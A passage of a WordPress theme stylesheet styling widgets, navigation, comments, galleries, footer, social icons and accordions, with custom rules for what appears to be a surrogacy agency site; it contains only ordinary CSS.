  text-transform: uppercase;







  margin-bottom: 25px;







  margin-top: 0;







  color: #636467;







}







#secondary .widget a {







  color: #C1C0C0;







}







.widget ul ul {







  padding: 10px;







}







.widget #social ul li {







    border-bottom: 0;







}







.not-found-widget {







  margin-top: 30px;







}







@media (max-width: 767px) {







    #secondary {







        clear: both;







    }







}







/* Custom Category Widget */







.cats-widget ul li span {







  float: right;







}







/* Recent Post widgets */







.popular-posts-wrapper .post {







  float: left;







  clear: both;







  margin-bottom: 20px;







}







.popular-posts-wrapper .post .post-image {







  width: 60px;







  height: 60px;







  float: left;







  display: block;







  border-radius: 4px;







  -webkit-border-radius: 4px;







  background-color: #DADADA;







  background-position: center center;







  background-repeat: no-repeat;







  overflow: hidden;







}







.popular-posts-wrapper .post .post-image img {







  border-radius: 4px;







  opacity: 1;







  -webkit-transition: opacity  0.5s;







     -moz-transition: opacity  0.5s;







       -o-transition: opacity  0.5s;







          transition: opacity  0.5s;







}







.popular-posts-wrapper .post .post-image img:hover {







  opacity: 0.6 !important;







}







.popular-posts-wrapper .post .post-content {







  margin-left: 80px;







}







.widget .post-content > span {







  display: block;







}







#secondary .widget .post-content a {







  color: #DA4453;







}







#secondary .widget .post-content a:hover {







  color: #DADADA;







}







.widget .post-content span {







    font-size: 12px;







}







.tagcloud {







  margin-top: 25px;







}







.tagcloud a {







  padding: 6px 7px;







  margin-right: 0;







  margin-bottom: 4px;







  line-height: 100%;







  display: inline-block;







  color: #FFF !important;







  background-color: #DADADA;







  border-radius: 3px;







  -webkit-border-radius: 3px;







  font-size: 12px !important;







}







.tagcloud a:hover {







  background-color: #DA4453;







  border-color: #DA4453;







}







/* =Buttons







----------------------------------------------- */







.btn-default, .label-default {







  background-color: #DA4453;







  border-color: #DA4453;







  -webkit-transition: background-color 0.3s linear;







     -moz-transition: background-color 0.3s linear;







       -o-transition: background-color 0.3s linear;







          transition: background-color 0.3s linear;







}







.btn-default:hover,







.label-default[href]:hover,







.label-default[href]:focus,







.btn-default:hover, .btn-default:focus,







.btn-default:active,







.btn-default.active,







#image-navigation .nav-previous a:hover,







#image-navigation .nav-next a:hover {







  background-color: #363636;







  border-color: #363636;







}







.btn.btn-default {







  color: #FFF;







  text-transform: uppercase;







}







.input-group-btn:last-child>.btn {







  margin-left: 0;







}







button {







  background-color: #DA4453;







  border: none;







  text-transform: uppercase;







  -webkit-border-radius: 4px;







  border-radius: 4px;







  color: #fff;







  font-size: 12px;







  padding: 5px 12px;







  -webkit-transition: background-color 0.3s linear;







     -moz-transition: background-color 0.3s linear;







       -o-transition: background-color 0.3s linear;







          transition: background-color 0.3s linear;







}







button:hover {







  background-color: #363636;







}







#subscription-toggle {







    float: right;







}







/* =Infinite Scroll







----------------------------------------------- */







/* Globally hidden elements when Infinite Scroll is supported and in use. */







.infinite-scroll .paging-navigation, /* Older / Newer Posts Navigation (always hidden) */







.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */







  display: none;







}







/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before */







.infinity-end.neverending .site-footer {







  display: block;







}







#infinite-handle span {







  display: block;







  text-align: center;







  text-transform: uppercase;







  margin-bottom: 10px;







  border-radius: 4px;







  padding: 20px;







  background: transparent;







  border: 1px solid #DADADA;







  background: #fff;







  color: #DA4453;







  -webkit-transition: all 0.5s;







     -moz-transition: all 0.5s;







       -o-transition: all 0.5s;







          transition: all 0.5s;







}







#infinite-handle span:hover {







  background-color: #DA4453;







  color: #fff;







}







/* =Custom Styles







----------------------------------------------- */







.site-branding {







  margin-top: 20px;







  margin-bottom: 20px;







}







.site-description {







  color: #777;







  font-weight: 200;







  font-size: 16px;







}







.page-template-page-homepage-php .carousel {







  margin-top: -20px;







  margin-bottom: 20px;







}







@media (max-width: 768px) {







  .pull-right {







    float: none !important;







  }







  .pull-left {







    float: none !important;







  }







  .flex-caption {







    display: none;







  }







}







/* =Navigation







----------------------------------------------- */







.site-content [class*="navigation"] a {







  border: 1px solid #DADADA;







  background-color: #fff;







  padding: 8px 14px;







  font-size: 12px;







  border-radius: 4px;







  display: block;







  margin: 0 0 1.5em;







  overflow: hidden;







}







.paging-navigation {







  text-transform: uppercase;







}







.site-content [class*="navigation"] a:hover {







  color: #fff;







  background: #DA4453;







  text-decoration: none;







}







.more-link {







  float: right;







  margin: 10px 0;







}







.single .nav-links {







    margin-top: 30px;







}







[class*="navigation"] .nav-previous {







  float: left;







}







[class*="navigation"] .nav-next {







  float: right;







  text-align: right;







}







.nav>li>a {







  text-transform: uppercase;







}







.navbar.navbar-default {







  font-family: 'Open Sans', serif;







  margin-bottom: 0;







  font-weight: 500;







}







.navbar-default .navbar-nav > li > a {







  color: #F5F7FA;







  line-height: 40px;







  text-transform: uppercase;







  font-size: 12px;







}







.navbar > .container .navbar-brand {







  color: #DADADA;







  font-size: 20px;







  margin: 13px 0;







  font-family: 'Roboto Slab', serif;







}







.navbar-default .navbar-nav > .open > a,







.navbar-default .navbar-nav > .open > a:hover,







.navbar-default .navbar-nav > .open > a:focus {







  border-right: none;







  border-left: none;







}







.navbar {







  border-radius: 0;







}







.navbar-default {







  border: none;







}







.navbar-default .navbar-nav > .active > a,







.navbar-default .navbar-nav > .active > a:hover,







.navbar-default .navbar-nav > .active > a:focus,







.navbar-default .navbar-nav > li > a:hover,







.navbar-default .navbar-nav > li > a:focus,







.navbar-default .navbar-nav > .open > a,







.navbar-default .navbar-nav > .open > a:hover,







.navbar-default .navbar-nav > .open > a:focus {







  color: #DA4453;







  background-color: transparent;







}







.dropdown-menu > li > a:hover,







.dropdown-menu > li > a:focus,







.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,







.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {







  color: #fff;







  background-color: #DA4453;







}







.dropdown-menu {







  font-size: 13px;







}







.navbar-default .navbar-nav .open .dropdown-menu > li > a {







  color: #656D78;







}







@media (max-width: 767px) {







  .navbar-default .navbar-nav .open .dropdown-menu > li > a {







    color: #DADADA;







  }







}







.nav .open > a, .nav .open > a:hover, .nav .open > a:focus {







  border-left: 1px solid rgba(0, 0, 0, 0.1);







}







@media (min-width: 767px) {







  ul.nav li.dropdown:hover > ul.dropdown-menu {







    display: block;







  }







}







.dropdown-menu > li > a {







  padding: 10px 15px;







  color: #636467;







}







.dropdown-menu,







.dropdown-menu > .active > a,







.dropdown-menu > .active > a:hover,







.dropdown-menu > .active > a:focus {







  border: none;







}







.dropdown-menu>.active>a,







.dropdown-menu>.active>a:hover,







.dropdown-menu>.active>a:focus {







  background-color: #DA4453;







  color: #fff;







}







.dropdown-menu .divider {







  background-color: rgba(0, 0, 0, 0.1);







}







.navbar-nav > li > .dropdown-menu {







  padding: 0;







}







.navbar-nav > li > a {







  padding-top: 18px;







  padding-bottom: 18px;







}







.navbar-default .navbar-toggle:hover,







.navbar-default .navbar-toggle:focus {







  background-color: transparent;







}







.nav.navbar-nav {







  float: right;







}







@media (max-width: 767px) {







  .nav.navbar-nav {







    float: none;







  }







  .navbar > .container .navbar-brand {







    margin: 0;







  }







  .navbar-default .navbar-nav > li > a {







    line-height: 20px;







    padding-top: 10px;







    padding-bottom: 10px;







  }







}







/* =Comments







----------------------------------------------- */







.comment-content a {







  word-wrap: break-word;







}







.bypostauthor {







}







#respond {







  background-color: transparent !important;







  box-shadow: none !important;







  padding: 0px !important;







}







#respond > p, #respond p.comment-notes, p.logged-in-as {







  margin-bottom: 10px;







}







p.logged-in-as {







  padding-bottom: 0px;







}







.comment-list {







  margin-bottom: 40px !important;







  margin-left: 0px !important;







  padding-left: 0;







}







.comment-list,







.comment-list .children {







    list-style: none;







}







.comment .comment-body {







  background-color: #ffffff;







  margin: 0;







  overflow: hidden;







  padding: 25px;







  margin-top: 2em;







  padding-left: 100px;







  position: relative;







  border: 1px solid #E8E8E8;







  border-bottom: 1px solid #DADADA;







  border-radius: 4px;







}







.comment-list .children {







  margin-left: 0px!important;







  padding-left: 40px;







  border-left: 1px solid #DADADA;







  background-repeat: no-repeat;







  background-position: left 20px;







}







.comment-list li.comment > div img.avatar {







  position: absolute;







  left: 29px;







  top: 29px;







}







#comment-form-title {







  font-size: 24px;







  padding-bottom: 10px;







}







.comment-author.vcard {







  font-size: 12px;







}







.vcard .avatar {







  position: absolute;







  left: 20px;







  top: 29px;







  border-radius: 2px;







}







.comment-metadata {







  font-size: 11px;







  line-height: 16px;







  margin-bottom: 10px;







}







.comment-reply-link {







  float: right;







}







.form-allowed-tags code {







  word-wrap: break-word;







  white-space: inherit;







}







.comment-respond label {







  display: block;







  font-weight: normal;







}







.comment-respond .required {







  color: #C7254E;







}







#submit {







  font-size: 12px;







}







.comment-navigation,







.single .nav-links {







  overflow: hidden;







  margin-top: 30px;







}







/* =Attachment styling







----------------------------------------------- */







#image-navigation .nav-previous a,







#image-navigation .nav-next a{







  padding: 5px 20px;







  border: 1px solid #E8E8E8;







  border-radius: 4px;







  display: block;







}







#image-navigation .nav-previous a:hover,







#image-navigation .nav-next a:hover{







  background-color: #DA4453;







  color: #fff;







}







#image-navigation .nav-previous,







#image-navigation .nav-next {







  margin: 10px 0;







}







/* =Gallery







-------------------------------------------------------------- */







.gallery {







  margin-bottom: 20px;







}







.gallery-item {







  float: left;







  margin: 0 4px 4px 0;







  overflow: hidden;







  position: relative;







}







.gallery-columns-1 .gallery-item {







  max-width: 100%;







}







.gallery-columns-2 .gallery-item {







  max-width: 48%;







  max-width: -webkit-calc(50% - 4px);







  max-width:         calc(50% - 4px);







}







.gallery-columns-3 .gallery-item {







  max-width: 32%;







  max-width: -webkit-calc(33.3% - 4px);







  max-width:         calc(33.3% - 4px);







}







.gallery-columns-4 .gallery-item {







  max-width: 23%;







  max-width: -webkit-calc(25% - 4px);







  max-width:         calc(25% - 4px);







}







.gallery-columns-5 .gallery-item {







  max-width: 19%;







  max-width: -webkit-calc(20% - 4px);







  max-width:         calc(20% - 4px);







}







.gallery-columns-6 .gallery-item {







  max-width: 15%;







  max-width: -webkit-calc(16.7% - 4px);







  max-width:         calc(16.7% - 4px);







}







.gallery-columns-7 .gallery-item {







  max-width: 13%;







  max-width: -webkit-calc(14.28% - 4px);







  max-width:         calc(14.28% - 4px);







}







.gallery-columns-8 .gallery-item {







  max-width: 11%;







  max-width: -webkit-calc(12.5% - 4px);







  max-width:         calc(12.5% - 4px);







}







.gallery-columns-9 .gallery-item {







  max-width: 9%;







  max-width: -webkit-calc(11.1% - 4px);







  max-width:         calc(11.1% - 4px);







}







.gallery-columns-1 .gallery-item:nth-of-type(1n),







.gallery-columns-2 .gallery-item:nth-of-type(2n),







.gallery-columns-3 .gallery-item:nth-of-type(3n),







.gallery-columns-4 .gallery-item:nth-of-type(4n),







.gallery-columns-5 .gallery-item:nth-of-type(5n),







.gallery-columns-6 .gallery-item:nth-of-type(6n),







.gallery-columns-7 .gallery-item:nth-of-type(7n),







.gallery-columns-8 .gallery-item:nth-of-type(8n),







.gallery-columns-9 .gallery-item:nth-of-type(9n) {







  margin-right: 0;







}







.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),







.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),







.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),







.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {







  clear: left;







}







.gallery-caption {







  background-color: rgba(0, 0, 0, 0.7);







  -webkit-box-sizing: border-box;







  -moz-box-sizing:    border-box;







  box-sizing:         border-box;







  color: #fff;







  font-size: 12px;







  line-height: 1.5;







  margin: 0;







  max-height: 50%;







  opacity: 0;







  padding: 6px 8px;







  position: absolute;







  bottom: 0;







  left: 0;







  text-align: left;







  width: 100%;







}







.gallery-caption:before {







  content: "";







  height: 100%;







  min-height: 49px;







  position: absolute;







  top: 0;







  left: 0;







  width: 100%;







}







.gallery-item:hover .gallery-caption {







  opacity: 1;







}







.gallery-columns-7 .gallery-caption,







.gallery-columns-8 .gallery-caption,







.gallery-columns-9 .gallery-caption {







  display: none;







}







/* =Footer







----------------------------------------------- */







#footer-area {







  background-color: #313233;







  color: #999;







}







#footer-area a {







  color: #DADADA;







}







#footer-area .footer-widget-area {







  padding: 40px 0 20px 0;







  overflow: hidden;







}







#footer-area ul li {







  border-bottom: 1px solid #444;







}







#footer-area .site-info nav ul li {







  border-bottom: none;







}







.widgettitle {







  font-size: 14px;







  text-transform: uppercase;







  margin-bottom: 25px;







  margin-top: 0;







  color: inherit;







}







#footer-area .widget ul li {







  list-style: none;







}







.footer-nav.nav > li {







  position: relative;







  display: inline-block;







}







.footer-nav.nav {







  float: left;







  margin-bottom: 2px;







}







.footer-widget {







  overflow: hidden;







}







.copyright {







  margin-top: 10px;







  float: right;







  text-align: right;







}







#colophon {







  background-color: #1F1F1F;







  padding: 10px 0;







  border-top: 1px solid #3A3A3A;







}







.site-info a {







  color: #777;







}







.site-info a:hover {







  color: #999;







}







#footer-area a:hover {







  color: #fff;







}







.site-info {







  color: #999;







  font-size: 12px;







}







.footer-nav.nav > li > a:hover {







  background-color: transparent;







}







.scroll-to-top {







  background: #363636;







  background: rgba(100, 100, 100, 0.4);







  color: #FFF;







  bottom: 4%;







  cursor: pointer;







  display: none;







  position: fixed;







  right: 20px;







  z-index: 999;







  font-size: 16px;







  text-align: center;







  line-height: 40px;







  width: 40px;







  border-radius: 4px;







  -webkit-transition: background-color 0.3s linear;







     -moz-transition: background-color 0.3s linear;







       -o-transition: background-color 0.3s linear;







          transition: background-color 0.3s linear;







}







.scroll-to-top:hover {







  background: #DA4453;







  opacity: .8;







}







/*Custom Changes*/







.navbar.navbar-default {







  background: #f2f2f2; /* Old browsers */



  background: -moz-linear-gradient(top,  #f2f2f2 0%, #dddddd 100%); /* FF3.6+ */



  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f2f2f2), color-stop(100%,#dddddd)); /* Chrome,Safari4+ */



  background: -webkit-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Chrome10+,Safari5.1+ */



  background: -o-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* Opera 11.10+ */



  background: -ms-linear-gradient(top,  #f2f2f2 0%,#dddddd 100%); /* IE10+ */



  background: linear-gradient(to bottom,  #f2f2f2 0%,#dddddd 100%); /* W3C */



  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#dddddd',GradientType=0 ); /* IE6-9 */







  font-family: 'Open Sans', serif;







  margin-bottom: 0;







  font-weight: 500;







  border-bottom:1px solid #DDDDDD;







  height: 75px;







}







.navbar {



  height: 65px;



}







.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {







  color: #1D95A8;







  background-color: transparent;







}







.navbar-default .navbar-nav > li > a {







  color: #464646;







  line-height: 40px;







  text-transform: uppercase;







  font-size: 14px;







  font-family: 'Raleway', sans-serif;  







}







.navbar-default .navbar-nav > li > a:hover {







  text-shadow:none !important;







}







.current_page_item a {







}











.navbar-default .navbar-nav > li > a:before {







  content:"|";







  color:rgba(0,0,0,0.3);







  position:relative;







  font-size:18px;







  right:15px;







}











.nav.navbar-nav {







  top: -7px;







  position: relative;







}







#logo {







  position:relative;







  top:5px;







  width:155px;







}







h1, h2, h3, h4, h5 {







  font-family: 'Raleway', sans-serif;  







}







.home .page-header .entry-title {







 display:none;







}







.navbar-default .navbar-toggle {







  display: none !important;







}







#click-menu {







  top: 25px !important;







  background: #60AA8C !important;







  border-radius: 3px !important;







}







/*Slider Styling*/







.banner {







  margin: 0 auto;







  background: #fff;







  border: 4px solid #fff;







  padding:0;







  border:none;







  max-width:1140px;







  position: relative;







  display:block;







}







.main-caption {







  position:absolute;







  right:0;







  bottom:0;







  z-index:1;







  width:100%;







  padding:0 30px;







  display:inline-block;







  max-width:100%;







  margin:auto;







  bottom:20%;







  background:rgba(0,0,0, 0.5);







  text-align: right;







}







.main-caption h2 {







  background:none;







  font-weight: 600;







  font-size:50px;







  max-width:100%;







  display:inline-block;







  padding:6px 10px;







  margin-bottom: 0;







  color: #fff;







  text-shadow:0 0 3px rgba(0,0,0,0.3);







}







.main-caption .excerpt {







  background:none;







  display:block;







  color:#fff;







  max-width:100%;







  padding:12px 20px;







  font-size:22px;







  text-shadow:0 0 3px rgba(0,0,0,0.1);







}







.banner-img-wrap {







  width: 100%; 







  position: relative; 







  opacity: 1; 







  display: block; 







  z-index: 2;







}







.banner-img-wrap img {



  /*max-height: 488px;*/



}







.cta-btn {







  background:#DA4453;







  border-radius:5px;







  color:#fff;







  font-size:16px;







  padding: 14px 18px 14px 16px;







  position: relative;







  left:20px;







  top:-5px;







}















.single .author-bio {







  display: none;







}















.cta-btn:after {







  content:"\f144";







  position:relative;







  right:-5px;







  font-family:FontAwesome; 







}







.front_slogan_wrap {



  position:relative;



  top:0px;



  background:#1D95A8;



  height:35px;



}







.front_slogan {



  color:#fff;



  text-align:center;



  padding-top:3px;



  letter-spacing:0.5px;



  font-family: 'Oswald', sans-serif;



  font-size: 17px;



}











@media (max-width: 667px) {







  .main-caption h2 {







    font-size:20px;







  }







  .main-caption .excerpt {







    font-size: 16px;







  }







  .cta-btn {







    display:none;







  }







}







@media (max-width: 470px) {







  .main-caption {







    display:none;







  }







}







@media (max-width: 900px) {



  .front_slogan_wrap {



    display:none;  



  }



}







@media (max-width: 768px) {







  .site-info, .copyright {







    text-align: center;







  }







  .footer-nav.nav, .copyright {







    float: none;







  }







}







/* =Social icons







----------------------------------------------- */







#secondary .widget .social-icons a {







  color: #fff;







}







.social-icons {







  position: relative;







  text-align: center;







}







#secondary .widget .social-icons {







  text-align: left;







}







.social-icons a {







  font-size: 18px;







  line-height: 40px;







  list-style: none;







  display: inline-block;







  text-align: center;







  height: 40px;







  width: 40px;







  margin-right: 5px;







  margin-bottom: 5px;







  border-radius: 3px;







  background-color: #DADADA;







  -webkit-transition: background-color  0.5s;







     -moz-transition: background-color  0.5s;







       -o-transition: background-color  0.5s;







          transition: background-color  0.5s;







}







#footer-area .social-icons a {







  margin-right: 7px;







  background-color: #363636;







  color: #fff;







}







.social-icons a.facebook:hover {







  background-color: #4265b9 !important;







}







.social-icons a.twitter:hover {







  background-color: #55ACEE !important;







}







.social-icons a.dribbble:hover {







  background-color: #ea4c89 !important;







}







.social-icons a.flickr:hover {







  background-color: #ff0084 !important;







}







.social-icons a.googleplus:hover {







  background-color: #d62408 !important;







}







.social-icons a.skype:hover {







  background-color: #0bbff2 !important;







}







.social-icons a.pinterest:hover {







  background-color: #c31e26 !important;







}







.social-icons a.linkedin:hover {







  background-color: #005987 !important;







}







.social-icons a.vimeo:hover {







  background-color: #1bb6ec !important;







}







.social-icons a.tumblr:hover {







  background-color: #35506b !important;







}







.social-icons a.youtube:hover {







  background-color: #df3333 !important;







}







.social-icons a.instagram:hover {







  background-color: #F95B60 !important;







}







.social-icons a.rss:hover {







  background-color: #f39c12 !important;







}







.social-icons a.foursquare:hover {







  background-color: #2398C9 !important;







}







.social-icons a.soundcloud:hover {







  background-color: #F50 !important;







}







.social-icons a.github:hover {







  background-color: #4183C4 !important;







}







.fa-googleplus:before {







  content: "\f0d5";







}







.fa-vimeo:before {







  content: "\f194";







}







@media (max-width: 1199px) {



  .mobile-qualifications {

    display:block;  

  }  



  aside#Social-Sidebar {

    display:none;  

  }



}









@media (max-width: 992px) {







  .site-branding {







    text-align: center;







  }







}







/* =Call For Action







----------------------------------------------- */







.cfa {







  padding: 30px 0px;







  background: #FFF;







  border-bottom: 1px solid #DADADA;







  text-align: center;







}







.cfa-text{







  font-size: 22px;







  color: #DA4453;







  display: block;







  padding-top: 10px;







}







.cfa-button {







  background-color: transparent;







  color: #DA4453;







  padding: 15px 30px;







  border-color: #DA4453;







}







.cfa-button a {







  color: #DA4453;







}







.cfa-button:hover {







  background-color: #DA4453;







  color: #fff;







}







@media (max-width: 767px) {







  .cfa {







    padding: 0 0 20px;







  }







  .cfa-button {







    padding: 10px 16px;







    margin-top: 10px;







  }







}







/* =Elements when no javaScript is present







----------------------------------------------- */







#submit,







.tagcloud,







.comment-reply-link,







.widget_rss ul,







button[type=submit],







.postform,







table#wp-calendar {







  display: none;







}







.no-js #submit,







.no-js .tagcloud,







.no-js .comment-reply-link,







.no-js .widget_rss ul,







button[type=submit],







.no-js .postform,







.no-js table#wp-calendar {







  display: block;







}







/*Custom After Styles*/







.entry-title {







  line-height: 1.5;







  color:#1D95A8;







}







.home .post-inner-content {







  padding: 0px 50px 40px;







}







.btn-default, .label-default {







  background-color: #1D95A8;







  border-color: #1D95A8;







}







.home .main-content-area {



  margin-top:0 !important;  



}







.widget ul li {







  color: #333;







}







p {







  color: #333;







}







h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {







  color: #444;







}







#secondary .widget > h3 {







  font-size: 15px;







  color: #1D95A8;







  line-height: 1.5;







}







.textwidget {



  color: #333;



}







.wp-polls .Buttons {



  border: 1px solid #eee;



  background-color: #1D95A8;



  padding: 5px 10px;



}







.wp-polls .pollbar {



  border: 1px solid #eee !important;



}







.custom-template-main {



  float: right;



  max-width: 750px;



}







.page-template-surrogate-template .col-md-8, .page-template-intended-parent-template .col-md-8 {



  width: 100%;



}







.well {



  border-radius:0;



  box-shadow: none;



}







/*Hide sidebar form on these pages*/







.page-id-512 #secondary #text-19, .page-id-226 #secondary #text-9 {



  display:none;



}







.nav.navbar-nav {



  top:0; 



  position:relative; 



  margin-top:22px;



}







.nav.navbar-nav ul {



  top: 53px;



}







.top-phone {



  position:absolute;



  top: -2px;



  right:30px;



  font-size:20px;



  z-index:9999;



  font-weight:600;



}







.top-phone a {



  color:#464646;



  font-size:17px;



  z-index:9999;



  text-shadow: 1px 1px 1px rgba(255,255,255,0.3);



}







.top-phone i {



  color:#DA4453;



  position:relative;



  top:1px;



  text-shadow:none;



}







.top-cta a {



  color: #464646;



  font-size: 12.5px;



  margin-right:30px;



  text-shadow:1px 1px 1px rgba(255,255,255,0.3);



  letter-spacing:0.5px;



}







.top-cta a:hover {



  color:#464646;



  text-decoration:underline;



}







.top-cta a i{



  color:#DA4453;



  font-size:20px;



  position:relative;



  top:3px;



  text-shadow:none;



}







.phone-txt {



  text-transform:UPPERCASE;  



  font-size:17px;



  color:#464646;



}







.phone-circle {



  margin:0 5px;  



}







.rowClass {



  position:relative;



}







.top-phone a:hover {



  text-decoration:underline;



  cursor:pointer;



}







#click-menu .threeLines .line {







  height: 4px !important;







  margin-bottom: 4px !important;







}







.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {







  color: #fff;







  background-color: #1D95A8;







}







.navbar-collapse {







  padding-right:0px;







}







.navbar-default .navbar-nav > li > a {







  line-height: 14px !important;







  margin-top: 30px;







}







#click-menu .threeLines {







  width: 28px !important;







  height: 21px !important;







}







.navbar-nav > li > a {







  padding-top: 0px;







}







#secondary .widget {







  color: #333;







}























/*Remove slash before home*/















#menu-item-564 a:before {







  display:none;







}















input {







  max-width: 280px !important;







}











.fa-question-circle {



  color:#ccc;



  margin:0 5px 0 2px;



  font-size: 15px;



}











.fa-caret-right {



  margin-right:5px;



}







.dropdown-menu>.active>a, .dropdown-menu>.active>a:hover, .dropdown-menu>.active>a:focus {



  background-color: #1D9696;



  color: #fff;



}















/*Accordion Styling*/



.accordion-wrapper {



  max-width:800px;  



}







.accordion {



  margin-top:30px;  



}







.accordion h3 {



  margin-left: 30px;



  margin-top:20px;



}







.accordion dl {



  border: 1px solid #eee;



}







.accordion p {



  padding: 0px 20px 0px;



}







.accordion dt {



  float:none;



  width:100%;  



}











.accordion dl:after {



  content:"";



  display:block;



  height:1em;



  width:100%;



  border:1px solid #ccc;



  position:relative;



  background:-webkit-linear-gradient(top, #ffffff 1%,#eaeaea 100%);



}



.accordion dt > a {



  text-align:center;



  font-weight: 700;



  letter-spacing:0.3px;



  padding: 8px;



  display: block;



  font-family: 'open sans';



  text-decoration: none;



  color: #777;



  font-size: 15px;



  -webkit-transition: background-color 0.5s ease-in-out;



  transition: background-color 0.5s ease-in-out;



}



.accordion dd {



  background-color:#fff;



  font-size:1em;



  line-height:1.5em;



  margin:0;padding:0;



}



.accordion dd > p {



  padding:.5em 2em .5em 2em;



}







.accordion {



  position: relative;



  background-color: #fff;



}







.accordionTitle {



  background: -webkit-linear-gradient(top, #ffffff 1%,#eaeaea 100%);



  text-shadow: 0px 1px 0px rgba(255,255,255,.3);



  box-shadow: 0px 0px 0px 1px rgba(155,155,155,0.3), 1px 0px 0px 0px rgba(255,255,255,0.9) inset, 0px 2px 2px rgba(0,0,0,0.1);



}



.accordionTitle:before {



  content: "+";



  font-size: 1em;



  line-height: 0.5em;



  float: left;



  color:#777;



  -webkit-transition: -webkit-transform 0.3s ease-in-out;



  transition: transform 0.3s ease-in-out;



}



.accordionTitle:hover {



  background-color: #fff;



}







.accordionTitleActive,



.accordionTitle.is-expanded {



  background-color: #C6E1EC;



}







.accordionTitleActive:before,







.accordionTitle.is-expanded:before {







  -webkit-transform: rotate(-225deg);







      -ms-transform: rotate(-225deg);







          transform: rotate(-225deg);







}







.accordionItem {







  height: auto;







  overflow: hidden;







  /*max-height: 150em;*/







  -webkit-transition: max-height 1s;







          transition: max-height 1s;







}







@media screen and (min-width: 48em) {







  .accordionItem {







    /*max-height: 15em;*/







    -webkit-transition: max-height 0.5s;







            transition: max-height 0.5s;







  }







}







.accordionItemCollapsed,







.accordionItem.is-collapsed {







  max-height: 0;







}







.animateIn {







  -webkit-animation: accordionIn 0.65s normal ease-in-out both 1;







          animation: accordionIn 0.65s normal ease-in-out both 1;







}







.animateOut {







  -webkit-animation: accordionOut 0.75s alternate ease-in-out both 1;







          animation: accordionOut 0.75s alternate ease-in-out both 1;







}







@-webkit-keyframes accordionIn {







  0% {







    opacity: 0;







    -webkit-transform: scale(0.8);







            transform: scale(0.8);







  }







  100% {







    opacity: 1;







    -webkit-transform: scale(1);







            transform: scale(1);







  }







}







@keyframes accordionIn {







  0% {







    opacity: 0;







    -webkit-transform: scale(0.8);







            transform: scale(0.8);







  }







  100% {







    opacity: 1;







    -webkit-transform: scale(1);







            transform: scale(1);







  }







}







@-webkit-keyframes accordionOut {







  0% {







    opacity: 1;







    -webkit-transform: scale(1);







            transform: scale(1);







  }







  100% {







    opacity: 0;







    -webkit-transform: scale(0.8);







            transform: scale(0.8);







  }







}







@keyframes accordionOut {







  0% {







    opacity: 1;







    -webkit-transform: scale(1);







            transform: scale(1);







  }







  100% {







    opacity: 0;







    -webkit-transform: scale(0.8);







            transform: scale(0.8);







  }







}







.fa-question-circle {



    color: #777;



    position: relative;



}







.wp-polls .Buttons {



    border: none;



    background-color: #1D95B0;



    padding: 7px 12px;



    border-radius: 2px;



    color: #fff;



    letter-spacing: 0;



}



input, select, textarea {



    max-width: 280px;



}







.secondary-navigation #navigation ul li a:hover {



  text-decoration: none !important;



}







.social-media-icons {



  position:absolute;



  right:0;



  top:20px;



}







.social-media-icons li {



  display:inline-block; 



  margin-right:10px;



}







.social-media-icons li .fa {



  background:#1D95A8;



  color:#fff;



  padding:5px;



  border-radius:3px;



}







.social-media-icons li .fa-facebook {



   padding:7px 13px 5px 13px;



}







.social-media-icons li .fa-twitter {



   padding:7px 9px 5px 9px;



}







.social-media-icons li .fa-google-plus {



  padding:7px 9px 5px 9px;  



}







.social-media-icons li .fa-pinterest-square {



  padding:7px 9px 5px 9px;  



}







#click-menu .threeLines .line {



  box-shadow: 0 0 1px 1px rgba(0,0,0,0.1);



}











#share-buttons {



  margin-top:20px;



}







#share-buttons a {



  font-size: 24px;



  border: none;



  color: #DA4453;



  padding:1px;



  margin-right:2px;



  float:left;



}







.fa-star, .fa-star-half {



  color:#FAC12F;



}







.cr-stars {



  margin-left:20px; 



}







.customer-review {



  font-family:'open-sans', arial;



  text-align:left;  



  margin-top:20px;



  font-size:14px;



  background:#363636;



  border-radius:3px;



  padding:10px;



  color:#fff;



}







.customer-review .review-title {



  font-size:18px;



  font-family:'raleway', arial;



  display:block;



  margin-bottom:5px;



}







.navbar-default .navbar-nav>li>a {



  text-shadow: 1px 1px 1px rgba(255,255,255,0.3);



  letter-spacing: 0.2px;



}







.caption-title {



  font-size: 16.5px;



  font-weight: 600;



  font-family: 'open sans', arial;



  color: #fff;



  letter-spacing: .3px;



  text-align: right;



  max-width: 480px;



  background: rgba(0, 0, 0, .8);



  position: absolute;



  padding: 15px 20px;



  top: 15%;



  right: 0;



  border-radius: 5px 0 0 5px;



}







.caption-description {



  font-size: 14px;



  text-shadow: 0 1px 3px rgba(0, 0, 0, .3);



  letter-spacing: .3px;



  color: #fff;



  text-align: right;



  background: rgba(0, 0, 0, .8);



  position: absolute;



  right: 0;



  bottom: 35%;



  padding: 5px 10px;



  border-radius: 5px 0 0 5px;



}







 .nav>li>a:hover {



  color: #000;



}







.single .single-featured {



  width: 100%;



}







#click-menu {



  background: #1D95A8 !important;



}







.page-id-512 #text-10, .page-id-226 #text-8 {



  display:none !important;



}







/*Fix 3rd level menu dropdown*/







.nav.navbar-nav ul ul {



    top: 0;



    left: 100%;



}



input, select, textarea {

    border: 1px solid #eee;

    border-radius: 3px;

}



  



.video-row .vid-title {

    width: 100px;

    margin: 0 auto;

    display: block;

    color:#fff;

    text-align: center;

    background: #313233;

    position: relative;

    top: 35px;

}



